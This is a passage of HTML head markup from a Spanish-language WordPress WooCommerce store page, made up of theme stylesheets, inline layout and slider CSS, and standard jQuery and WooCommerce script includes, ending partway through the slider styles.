<link rel='stylesheet' id='owl-carousel-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/mesmerize-owl-theme.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-woo-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/woocommerce.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-woo-inline-css' type='text/css'>
/* cached */
@media (min-width: 768px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 2 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .related .products li.product - 2 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .upsells .products li.product - 2 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
@media (min-width: 1024px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 4 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .related .products li.product - 4 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .upsells .products li.product - 4 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
/*# sourceURL=mesmerize-woo-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/style.min.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:50px !important;}
/** cached kirki style */.footer .footer-content{background-color:#fff;}.footer p, .footer{color:#989898;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;color:#6B7C93;}body h1{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.625rem;line-height:4rem;letter-spacing:normal;color:#3C424F;}body h2{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.188rem;line-height:3rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h3{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:1.313rem;line-height:2.25rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h4{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.6;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.4em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.inner-header-description .header-subtitle{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;}.inner-header-description h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-top-bar{background-color:#222;}.header-top-bar-inner{height:40px;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:#fff!important;}[data-component="offcanvas"] .bubble{background-color:#fff!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:#000000!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:#000000!important;}#offcanvas-wrapper{background-color:rgb(198,40,40)!important;}html.has-offscreen body:after{background-color:rgba(34, 43, 52, 0.7)!important;}#offcanvas-wrapper *:not(.arrow){color:#ffffff!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FFFFFF;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#C62828!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#C62828!important;}#offcanvas_menu li > ul{background-color:rgb(189,79,53);}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage:not(.coloured-nav) a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.header-with-slider-wrapper .header-homepage-arrow{font-size:50px;bottom:5px;background:rgba(255,255,255,0);}.header-with-slider-wrapper .header-homepage-arrow > i{width:50px;height:50px;color:#ffffff;}.owl-carousel .animated{animation-duration:1000ms;-webkit-animation-duration:1000ms;}#header-slides-container .owl-stage{background:#000000;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:29px;width:29px;height:29px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 4px;}@media (min-width: 767px){.footer .footer-content{padding-top:40px;padding-bottom:40px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.5rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:3.5rem;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-fonts-css' href="#" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/theme.bundle.min.css?ver=1.6.129' type='text/css' media='all' />
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js-js"></script>
<script type="text/javascript" id="mesmerize-slider-custom-js-js-before">
/* <![CDATA[ */
_sliderSettings = {"slideRewind":true,"slideAutoplay":true,"sliderShowPlayPause":false,"slideDuration":2800,"slideProgressBar":false,"slideProgressBarHeight":"6","slideAnimationDuration":1000,"slideAnimateOut":"slideOutLeft","slideAnimateIn":"slideInRight","slideNavigation":true,"slideGroupNavigation":false,"slidePrevNextButtons":true,"slidePrevNextButtonsPosition":"center","slidePrevNextButtonsOffsetTop":0,"slidePrevNextButtonsOffsetCenter":0,"slidePrevNextButtonsOffsetBottom":0,"slidePrevNextButtonsStyle":"square-slider-button","slidePrevNextButtonsSize":"0","slidePrevButtonIcon":"fa-angle-left","slideNextButtonIcon":"fa-angle-right","slideAutoplayButtonPosition":"right bottom","slideAutoplayButtonOffsetTop":0,"slideAutoplayButtonOffsetBottom":0,"slideAutoplayButtonStyle":"square","slideAutoplayButtonSize":42,"slidePauseButtonIcon":"fa-pause","slidePlayButtonIcon":"fa-play","slidePagination":true,"slidePaginationPosition":"bottom","slidePaginationShapesType":"small-circles","slideOverlappable":true,"slideOverlapWith":0,"slideBottomArrowOffset":5,"IEDetected":false};

//# sourceURL=mesmerize-slider-custom-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/mesmerize-slider.js?ver=6.9" id="mesmerize-slider-custom-js-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://importessv.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/assets/js/woo.js?ver=1.6.129" id="mesmerize-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://importessv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://importessv.com/wp-json/wp/v2/product_tag/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://importessv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://importessv.com/wp-admin/admin-ajax.php';
    </script>
<!--buffer start custom--!>
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	    <style data-prefix="inner_header" data-name="menu-variant-style">/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #FFF; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #FFFFFF; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #C62828; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #C62828; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #F3E30E; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #F3E30E; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #FFFFFF; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: #fff; }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: #6b7c93; } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #f8f8f8;  color: #000; }</style>
    <style data-name="menu-align">.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:;}</style>
        <style data-name="header-slider-content">
        
/*** {slide - 0} ***/


#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-0 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-0 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-0 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-0 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-0 h1.slide-title {font-family:Muli;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
font-weight:300;
font-style:normal;
}
@media (max-width:768px){ #header-slides-container #header-slide-0 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-0 h1.slide-title {
margin-top:10px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
/*** {slide - 1552427300201} ***/


